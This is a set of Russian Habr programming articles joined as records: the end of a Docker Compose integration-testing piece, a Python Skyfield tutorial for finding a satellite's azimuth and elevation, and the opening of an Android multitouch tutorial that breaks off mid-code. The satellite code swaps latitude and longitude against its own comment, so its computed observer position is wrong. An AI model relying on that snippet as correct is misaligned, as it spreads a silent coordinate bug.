Я хотел бы в кое-чем признаться. Я на 100% виноват в этом.
Основная причина, по которой эта проблема такая важная, заключается в том, что Docker или Docker Compose не поддерживают ее. Версия 2.1 формата docker-compose имела параметр depends\_on для которого можно было установить значение service\_healthy. Кроме того, каждая служба может иметь команду проверки работоспособности, которая может сообщать docker-compose - healthy. Что ж этого больше нет в версии 3.0 и никакой замены для него не предлагается.
Документация Docker в основном рекомендует сделать ваш сервис устойчивым к отсутствию других сервисов, потому что это то, что в любом случае может произойти в производственной среде, например если будет прерывание сигнала сети или если сервис перезапустится. Не могу поспорить с этой логикой.
Это становится немного более обременительным когда вы запускаете интеграционный тест и процедуры, предназначенные для инициализации тестовой среды (например, предварительное заполнение базы данных некоторыми тестовыми данными) службы в конечном итоге могут не запуститься до того, как другая служба будет готова. Таким образом, аргумент о том, что «в любом случае он должен быть устойчивым в производственной среде», здесь не совсем применим, потому что код для заполнения БД тестовыми данными никогда не используется в производственной среде.
В таких случаях вам нужно что-то, что ждет готовности сервисов. Docker рекомендует использовать [wait-for-it](https://github.com/vishnubob/wait-for-it), [Dockerize](https://github.com/jwilder/dockerize) или [wait-for](https://github.com/Eficode/wait-for). Однако обратите внимание, что готовность порта не всегда является признаком того, что служба готова к использованию. Например, в интеграционном тесте с использованием определенной базы данных SQL с определенной схемой порт становится доступным при инициализации базы данных, однако тест может работать только после применения определенной миграции схемы. Сверху могут потребоваться проверки для конкретного приложения.
Проблема №4: Вы запускаете БД в режиме docker-compose, а тест - на хосте
------------------------------------------------------------------------
Вот ситуация: вы хотите запустить несколько модульных тестов, но эти тесты зависят от некоторых внешних служб. Может быть база данных, может быть Redis, может быть другой API. Легко: давайте поместим эти зависимости в docker-compose и подключим к ним unit test.
Это здорово, но учтите, что ваши тесты больше не являются просто модульными. Теперь это интеграционные тесты. Следует принять во внимание еще одно важное различие: вам нужно будет учесть настройку тестовой среды и teardown. Обычно лучше всего выполнять setup/teardown вне тестового кода - основная причина в том, что может быть несколько разных пакетов в зависимости от этих внешних служб
Если вы в конечном итоге разделите настройку теста и teardown, вы можете, приложив дополнительные усилия, поместить свой интеграционный тест в контейнер.
Контейнерные тесты означают:
* Вы находитесь в той же сети Docker, поэтому настройка подключения такая же, как и для запуска службы в Compose. Конфигурация становится чище.
* Интеграционный тест не зависит от какой-либо другой конфигурации локальной системы или настройки среды, например… ваших учетных данных JFrog или каких-либо зависимостей сборки. Контейнер изолирован.
* Если другой группе необходимо запустить ваши тесты для обновленной версии службы, от которой зависят тесты, вы можете просто поделиться образом интеграционного тестирования - им не нужно компилировать или настраивать набор инструментов для сборки.
* Если в результате получается несколько отдельных контейнеров для интеграционных тестов, как правило, их можно запускать все одновременно и параллельно.
Совет по использованию контейнерных интеграционных тестов - использовать для них отдельное определение docker-compose. Например, если большинство ваших сервисов существует в docker-compose.yml, вы можете добавить docker-compose.test.yml с настройками интеграционных тестов. Это означает, что `docker-compose up` вызывает ваши обычные службы, а `docker-compose -f docker-compose.yml -f docker-compose.test.yml up` запускает ваши интеграционные тесты. Полный пример того, как этого добиться, можно найти в этом отличном [репозитории для интеграционного тестирования](https://github.com/george-e-shaw-iv/integration-tests-example) docker-compose от Ardan Labs.
Хорошо, хорошо - называть это неправильным не совсем справедливо. Есть много ситуаций, когда предпочтительнее не использовать контейнеры. В качестве простого примера, многие языки имеют глубокую интеграцию IDE, что делает вставку контейнера между языком и IDE практически невозможным. Есть много веских причин не делать этого.
Заключение
----------
Docker Compose может быть отличным инструментом для локальной разработки. Хотя у него есть несколько подводных камней, он обычно приносит много преимуществ командам разработчиков, особенно когда используется в сочетании с интеграционными тестами.
Анонсы других публикаций и возможность комментирования (если тут не можете) в [телеге](https://t.me/orangedevops). | https://habr.com/ru/post/550634/ | null | ru | null |
# Целимся и общаемся со спутниками: Часть первая — целимся программно

**Диcклеймер** — я практически не знаком с астрономией, только вот в Kerbal на орбиту выходил и как-то мне удалось сделать парочку орбитальных маневров. Но тема интересная, так, что даже если я где-то не верно выражаюсь — сорян.
Все ссылочки в конце статьи.
На всякий случай, под *видимостью* подразумевается не только видимость глазом.
Для того, что бы начать взаимодействовать со спутником, он должен быть виден в небе. Видимость спутника зависит от того, где он находится на текущий момент относительно вашего расположения. Существуют спутники которые никогда не видны из некоторых локаций. К таким относятся спутники находящиеся на [геосинхронной орбите](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BE%D1%81%D0%B8%D0%BD%D1%85%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0) — они видны только с половины Земли, так как их движение синхронизировано с вращением Земли.
Так же на видимость спутника влияет [наклон орбиты](https://ru.wikipedia.org/wiki/%D0%9A%D0%B5%D0%BF%D0%BB%D0%B5%D1%80%D0%BE%D0%B2%D1%8B_%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D1%8B_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D1%8B#%D0%9D%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5).

Орбиты с низким наклоном находятся ближе к экватору. Находясь на экваторе, вы наверняка увидите спутники в какой-то момент времени. Если вы находитесь выше по широте, то видимость спутника зависит от высоты его орбиты. Чем дальше спутник от Земли, тем больше локаций с которых его можно увидеть. Например спутник LEMUR-2 JOEL, находится на высоте 640км и может быть виден в Найроби и Дар-эс-Салам, но его никогда не видно в Ереване.
O3B FM8 который находится на высоте 8,000км, можно увидеть из Стокгольма или южней из Tierra del Fuego. Оба спутника с очень низким наклоном и возле экватора. Высота спутника с высоким наклоном ([полярная орбита](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0#:~:text=%D0%9F%D0%BE%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0%20%E2%80%94%20%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B0%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%B0,%D0%BD%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%20%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D1%8B%20%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%2090%C2%B0.)) так же влияет на то откуда он может быть виден, но в основном они видны отовсюду (если хорошенько подождать, пока он пролетит в поле вашего зрения).
### Что такое орбита?

(Откройте изображение в новой вкладке, что бы получше разглядеть)
Все орбиты разные. Большинство спутников находятся в 3-х основных зонах [Низкая околоземная орбита](https://ru.wikipedia.org/wiki/%D0%9D%D0%B8%D0%B7%D0%BA%D0%B0%D1%8F_%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%D0%B7%D0%B5%D0%BC%D0%BD%D0%B0%D1%8F_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0) (LEO), Средняя околоземная (MEO), или [Геосинхронной орбите](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BE%D1%81%D0%B8%D0%BD%D1%85%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0) (GSO).
**Спутники на низкой орбите**, находятся ближе всех к поверхности Земли (до 2,000км), требуют меньше всего энергии для выхода на такую орбиту (так как если вы играли в Kerbal, то знаете, чем больше скорость тем выше орбита, а скорость это кол-во сожженного топлива и время работы двигателя), а так же с ними проще общаться. На такой орбите находится [Международная космическая станция](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F_%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F) и спутники телефонной связи. Такие спутники движутся по небу довольно быстро и находятся в поле зрения около 20-30 минут. Но до нового пролета ждать примерно столько же. Вращение вокруг земли занимает около 90 минут.
**Медиана, средняя орбита или Medium Earth Orbit** — орбита, которая находится между [геосинхронной орбитой](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BE%D1%81%D0%B8%D0%BD%D1%85%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0) (GSO) и [низкой орбитой](https://ru.wikipedia.org/wiki/%D0%9D%D0%B8%D0%B7%D0%BA%D0%B0%D1%8F_%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%D0%B7%D0%B5%D0%BC%D0%BD%D0%B0%D1%8F_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0) (LEO). Большинство спутников находятся на высоте между 10,000км и 30,000км. Орбиты между 2000км и 8000км не желательны из-за высокой радиации от [Van Allen Belt](https://en.wikipedia.org/wiki/Van_Allen_radiation_belt#:~:text=A%20Van%20Allen%20radiation%20belt,others%20may%20be%20temporarily%20created.) (пояса радиации).
На таких орбитах много GPS спутников. Они так же двигаются вокруг поверхности Земли, но медленней (так как орбита выше). Оборот вокруг Земли занимает примерно 12 часов.

На геосинхронной орбите спутники делают 1 оборот за день. Находятся они на высоте 36,000км. Если геосинхронный спутник вращается вокруг экватора, то такая орбита называется геостационарная. Спутники всегда находятся в одном и том же положении относительно наблюдателя на земле. Словно они находятся на высокой вышке. Задержка сигнала достигает пол секунды.
### Зачем целиться в спутник?
[Так как я знаком с FPV хобби](https://habr.com/ru/post/510516/), я что-то уже знаю про антенны. Минимально, но понимаю, что есть антенны направленные которые словно фонарик, а есть всенаправленные антенны.
Направленные антенны лучше принимают и отправляют сигналы, но они ограничены "полем зрения".
В хобби обычно комбинируют антенны:

(плоские это направленные патч антенны, а ниже всенаправленные)
Но вернемся к нашей теме, для общения со спутниками используют такие вот параболические антенны:

Работают следующим образом — собирая сигнал на своей параболической "тарелке" они концентрируют его на "feed antenna". Не могу найти как это называется по-русски. Скорей всего принимающая антенна.
Можно провести аналогию с солнечными электростанциями:

Слежение за спутником (прицеливание вашей направленной антенны), технически не обязательно для отправки и получения сигнала. Но вместо того, что бы тратить энергию и отправлять сигналы во все стороны, это можно делать концентрировано. Такой подход более эффективен и позволяет использовать антенны поменьше.
### Находим положение спутника относительно вашей локации
Для получениях данных о движении спутников относительно конкретной локации, можно воспользоваться библиотекой [Skyfield](https://rhodesmill.org/skyfield/) или [публичной базой данных](https://celestrak.com/NORAD/elements/). С помощью этих данных можно предсказать, когда конкретный спутник будет над вами и в поле зрения. Следовательно, и прицеливать антенну.
Например мы можем предсказать когда МКС пролетит над вами, и если на улице не слишком светло, то вы сможете увидеть МКС невооруженным глазом. Станция делает один оборот в 90 минут, двигается она по ночному небу очень быстро. Относительно вас она будет в поле зрения не более 8 минут. Если станция будет пролетать низко — коло 10 — 2- градусов над горизонтом, то возможно из-за зданий и деревьев ее будет сложно разглядеть. Но как я сказал выше, мы можем подождать, пока пролет станции будет повыше и использовать данные для предсказания положения в будущем.
Угол спутника к горизонту от вашей локации, называют высотой (altitude) или elevation.
[Горизонтальная система координат](https://ru.wikipedia.org/wiki/%D0%93%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%BA%D0%BE%D0%BE%D1%80%D0%B4%D0%B8%D0%BD%D0%B0%D1%82).

Для того, что бы хорошо наблюдать спутник, надо примерно 45 градусов. Другой параметр который нам интересен — азимут. Это направление, куда надо смотреть. Азимут равный 0 градусов находится на севере, 180 на юге.
Skyfield написан на Python, поэтому придется использовать Python (3). Конечно, можно сделать и на другом языке, но не будем усложнять себе задачу.
Нам необходимо поставить одну зависимость:
```
pip3 install skyfield
```
И подключить все необходимые пакеты следующим образом:
**index.py**
```
import datetime
import time
from skyfield.api import load, Topos, EarthSatellite
```
Далее несколько необходимых нам констант:
```
TLE_FILE = "https://celestrak.com/NORAD/elements/active.txt" # DB file to download
ISS_NAME = "ISS (ZARYA)"
# Coordinats
# 57°00'13.7"N 37°02'53.7"E
# Kimrsky District, Tver Oblast, Russia
LONGITUDE = 57.003810
LATITUDE = 37.048262
```
Основной класс:
```
class SatelliteObserver:
def __init__(self, where: Topos, what: EarthSatellite):
self.where = where
self.sat = what
self.sat_name = what.name
self.ts = load.timescale(builtin=True)
# ...
```
В этом "конструкторе" мы принимаем координаты, название спутника (такое, как в данных), и EarthSatellite своего рода обертка которая нам позволяет работать с данными.

```
# ...
@classmethod
def from_strings(cls, longitude: str or float, latitude: str or float, sat_name: str, tle_file: str) -> 'SatelliteObserver':
place = Topos(latitude, longitude)
satellites = load.tle(tle_file)
print("loaded {} sats from {}".format(len(satellites), tle_file))
_sats_by_name = {sat.name: sat for sat in satellites.values()}
satellite = _sats_by_name[sat_name]
return cls(place, satellite)
# ...
```
В данной функции используем векторную функцию Topos которая знает о месте на Земле (определение из этой функции).
Затем загружаем все спутники из файла, и находим интересующий нас \_sats\_by\_name[sat\_name].
```
def altAzDist_at(self, at: float) -> (float, float, float):
"""
:param at: Unix time GMT (timestamp)
:return: (altitude, azimuth, distance)
"""
current_gmt = datetime.datetime.utcfromtimestamp(at)
current_ts = self.ts.utc(current_gmt.year, current_gmt.month, current_gmt.day, current_gmt.hour,
current_gmt.minute, current_gmt.second + current_gmt.microsecond / 1000000.0)
difference = self.sat - self.where
observer_to_sat = difference.at(current_ts)
altitude, azimuth, distance = observer_to_sat.altaz()
return (altitude.degrees, azimuth.degrees, distance.km)
```
Данный кусок кода отвечает за нахождение высоты, азимута и расстояние на время переданное в at и относительно заданной позиции.
```
def current_altAzDist(self) -> (float, float, float):
return self.altAzDist_at(time.mktime(time.gmtime()))
def above_horizon(self, at: float) -> bool:
"""
:param at: Unix time GMT
:return:
"""
(alt, az, dist) = self.altAzDist_at(at)
return alt > 0
```
current\_altAzDist(self) — небольшая обертка для передачи времени на данный момент и функция определения, находится ли спутник выше горизонта.
И наконец main функция:
```
def main():
iss = SatelliteObserver.from_strings(LONGITUDE, LATITUDE, ISS_NAME, TLE_FILE)
elevation, azimuth, distance = iss.current_altAzDist()
visible = "visible!" if elevation > 0 else "not visible =/"
print("ISS from latitude {}, longitude {}: azimuth {}, elevation {} ({})".format(LATITUDE, LONGITUDE, azimuth, elevation, visible))
if __name__ == "__main__":
main()
```
**Полный код**
```
import datetime
import time
from skyfield.api import load, Topos, EarthSatellite
TLE_FILE = "https://celestrak.com/NORAD/elements/active.txt" # DB file to download
ISS_NAME = "ISS (ZARYA)"
# Coordinats
# 57°00'13.7"N 37°02'53.7"E
# Kimrsky District, Tver Oblast, Russia
LONGITUDE = 57.003810
LATITUDE = 37.048262
class SatelliteObserver:
def __init__(self, where: Topos, what: EarthSatellite):
self.where = where
self.sat = what
self.sat_name = what.name
self.ts = load.timescale(builtin=True)
@classmethod
def from_strings(cls, longitude: str or float, latitude: str or float, sat_name: str, tle_file: str) -> 'SatelliteObserver':
place = Topos(latitude, longitude)
satellites = load.tle(tle_file)
print("loaded {} sats from {}".format(len(satellites), tle_file))
_sats_by_name = {sat.name: sat for sat in satellites.values()}
satellite = _sats_by_name[sat_name]
return cls(place, satellite)
def altAzDist_at(self, at: float) -> (float, float, float):
"""
:param at: Unix time GMT (timestamp)
:return: (altitude, azimuth, distance)
"""
current_gmt = datetime.datetime.utcfromtimestamp(at)
current_ts = self.ts.utc(current_gmt.year, current_gmt.month, current_gmt.day, current_gmt.hour,
current_gmt.minute, current_gmt.second + current_gmt.microsecond / 1000000.0)
difference = self.sat - self.where
observer_to_sat = difference.at(current_ts)
altitude, azimuth, distance = observer_to_sat.altaz()
return (altitude.degrees, azimuth.degrees, distance.km)
def current_altAzDist(self) -> (float, float, float):
return self.altAzDist_at(time.mktime(time.gmtime()))
def above_horizon(self, at: float) -> bool:
"""
:param at: Unix time GMT
:return:
"""
(alt, az, dist) = self.altAzDist_at(at)
return alt > 0
def main():
iss = SatelliteObserver.from_strings(LONGITUDE, LATITUDE, ISS_NAME, TLE_FILE)
elevation, azimuth, distance = iss.current_altAzDist()
visible = "visible!" if elevation > 0 else "not visible =/"
print("ISS from latitude {}, longitude {}: azimuth {}, elevation {} ({})".format(LATITUDE, LONGITUDE, azimuth, elevation, visible))
if __name__ == "__main__":
main()
```
Для запуска программы используем python3:
```
python3 index.py
```
Результат выполнения —
```
[#################################] 100% active.txt
loaded 6351 sats from https://celestrak.com/NORAD/elements/active.txt
ISS from latitude 37.048262, longitude 57.00381: azimuth 55.695482310974974, elevation 6.232187065056109 (visible!)
```
В данном выводе мы получаем градус (как в компасе) в какую сторону смотреть и угол (elevation), как высоко над горизонтом.
(visible!) в данном случае — видно!.. Но 6 градусов в городе маловато. Как я писал выше, надо хотя бы 45.
Такие данные можно передавать на сервопривод и управлять направлением антенны в реальном времени. Но об этом в следующих статьях.
Данные которые мы скачиваем (<https://celestrak.com/NORAD/elements/active.txt>) могут устаревать, так как спутники постоянно корректируют свою орбиту по разным причинам, поэтому следует скачивать свежее как можно чаще.
Спасибо за внимание.
**UPD**
Немного почитав документацию, получилось упростить до такого:
```
import datetime
import time
from skyfield.api import load, Topos, EarthSatellite
# Путь к файлу с данными
TLE_FILE = "https://celestrak.com/NORAD/elements/active.txt" # DB file to download
SAT_NAME = "ISS (ZARYA)"
# Загружаем данные
satellites = load.tle(TLE_FILE)
# Находим наш спутник по имени в данных
print("loaded {} sats from {}".format(len(satellites), TLE_FILE))
_sats_by_name = {sat.name: sat for sat in satellites.values()}
satellite = _sats_by_name[SAT_NAME]
ts = load.timescale()
t = ts.now()
# Локация с которой мы наблюдаем
location = Topos('52.173141 N', '44.108612 E')
# Находим азимут и угол над горизонтом
difference = satellite - location
topocentric = difference.at(t)
alt, az, distance = topocentric.altaz()
if alt.degrees > 0:
print('The ISS is above the horizon')
print(alt)
print(az)
print(int(distance.km), 'km')
```
Первый вариант я нашел на просторах интернета и похоже он слишком специфичен или устарел.
Так же удалось сделать поиск всех видимых спутников в конкретной части неба:
```
import datetime
import time
from skyfield.api import load, Topos, EarthSatellite
TLE_FILE = "https://celestrak.com/NORAD/elements/active.txt" # DB file to download
MIN_DEGREE = 45
MIN_AZ = 50
MAX_AZ = 140
satellites = load.tle(TLE_FILE)
ts = load.timescale()
t = ts.now()
location = Topos('52.173141 N', '44.108612 E')
for sat in satellites.values():
difference = sat - location
topocentric = difference.at(t)
alt, az, distance = topocentric.altaz()
azValue = int(str(az).replace('deg', '').split(" ")[0])
if alt.degrees >= MIN_DEGREE and azValue >= MIN_AZ and azValue <= MAX_AZ:
print(sat.name, alt, az)
```
upd: [tvr](https://habr.com/ru/users/tvr/) спасибо за правки
upd: [Fenja](https://habr.com/ru/users/fenja/) спасибо за правки
upd: [sandroDan](https://habr.com/ru/users/sandrodan/) спасибо за дополнение в коментариях
upd: [dpytaylo](https://habr.com/ru/users/dpytaylo/) спасибо за правки
upd: [extempl](https://habr.com/ru/users/extempl/) спасибо за правки
#### Литература
<https://nyan-sat.com/chapter0.html>
[геосинхронная орбита](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BE%D1%81%D0%B8%D0%BD%D1%85%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0)
[наклон орбиты](https://ru.wikipedia.org/wiki/%D0%9A%D0%B5%D0%BF%D0%BB%D0%B5%D1%80%D0%BE%D0%B2%D1%8B_%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D1%8B_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D1%8B#%D0%9D%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5)
[полярная орбита](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F_%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0#:~:text=%D0%9F%D0%BE%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0%20%E2%80%94%20%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D0%B0%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B0%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%B0,%D0%BD%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%20%D0%BE%D1%80%D0%B1%D0%B8%D1%82%D1%8B%20%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%2090%C2%B0.) | https://habr.com/ru/post/514308/ | null | ru | null |
# Работа с жестами под Android с использованием Linderdaum Engine
Сегодня мы поговорим о том, как сделать управление сценой мультитачем и жестом pinch-zoom на Android используя [Linderdaum Engine](http://www.linderdaum.com).
[](http://www.linderdaum.com)
**1. Подготовка**
Будем считать, что [Linderdaum Engine SDK](http://www.linderdaum.com/home/index.php?title=Downloads) уже установлен и настроен. Про настройку SDK и то, как скомпилировать приложение, можно прочитать в посте [habrahabr.ru/blogs/gdev/121062](http://habrahabr.ru/blogs/gdev/121062/) Единственное, что нам понадобится дополнительно — это Android-девайс с поддержкой мультитача.
**2. Пишем приложение**
Чтобы написать самый компактный код мы воспользуемся новой фичей — классом clPinchZoomHandler. Для самостоятельной работы с мультитачем и написания обработчиков других жестов есть класс clGestureHandler. Если же вы хотите хардкор, то можно перехватывать событие L\_EVENT\_MOTION, в которое будут приходть все нажатия и отпускания пальцев на экране (включая мышь на PC, чтобы было удобнее отлаживать).
Запускаем Project Wizard и выбираем:
* C++ empty project;
* Задаём название проекту (без пробелов);
* Project Folder ставим в подкаталог установленного движка (иначе не будет работать Android NDK);
* нажимаем Next...;
* отмечаем «Generate Android SDK and NDK configs» и «Add events processing code: Events + Scene»;
* ставим Resolution: 800x480 (это нужно, чтобы удобно отлаживать на PC).
Выкидываем из .cpp файла всё, что нагенерилось, и пишем туда следующий код:
```
#include "Linderdaum.h"
sEnvironment* Env = NULL;
clScene* g_Scene = NULL;
clPinchZoomHandler* g_PinchZoomHandler = NULL;
LMatrix4 Position = LMatrix4::IdentityStatic();
LMatrix4 PositionDelta = LMatrix4::IdentityStatic();
LMatrix4 ZoomDelta = LMatrix4::IdentityStatic();
int g_PlaneID;
// этот обработчик будет вызываться каждый раз, когда надо нарисовать кадр
void Event_DRAW( LEvent Event, const LEventArgs& Args )
{
// отрисуем сцену
g_Scene->RenderForward();
// если никаких валидных жестов нет, то нам здесь делать нечего
if ( !g_PinchZoomHandler->IsGestureValid() ) return;
if ( g_PinchZoomHandler->IsDraggingValid() )
{
// обновим параметры перемещения
PositionDelta = g_PinchZoomHandler->GetTranslationMatrix();
}
else
{
// применим текущую трансформацию и сбросим её
Position = Position * PositionDelta;
PositionDelta = LMatrix4::Identity();
}
float ZoomFactor = 1.0f;
if ( g_PinchZoomHandler->IsPinchZoomValid() )
{
// обновим параметры зума
ZoomFactor = g_PinchZoomHandler->GetPinchZoomFactor();
ZoomDelta = g_PinchZoomHandler->GetPinchZoomMatrix();
}
else
{
// применим текущую трансформацию и сбросим её
Position = Position * ZoomDelta;
ZoomDelta = LMatrix4::Identity();
}
// обновим трансформацию объекта в сцене
g_Scene->SetLocalTransform( g_PlaneID, Position * PositionDelta * ZoomDelta );
// вывидем инфо про текущее количество пальцев на экране и коэффициент зума
size_t NumContacts = g_PinchZoomHandler->GetMotionData()->GetNumTouchPoints();
clCanvas* C = Env->Renderer->GetCanvas();
LString Str1( "Zoom factor: " + LStr::ToStr( ZoomFactor ) );
LString Str2( "Active : " + LStr::ToStr( NumContacts ) );
C->TextStrFreeType( LRect( 0.0f, 0.0f ), Str1, 0.05f, LC_White, NULL, TextAlign_Left );
C->TextStrFreeType( LRect( 0.0f, 0.05f ), Str2, 0.05f, LC_White, NULL, TextAlign_Left );
}
// инициализация
APPLICATION_ENTRY_POINT
{
Env = new sEnvironment();
Env->DeployDefaultEnvironment( "", "../../CommonMedia" );
Env->Connect( L_EVENT_DRAWOVERLAY, Utils::Bind( &Event_DRAW ) );
// создадим объект, который мы будем двигать жестом
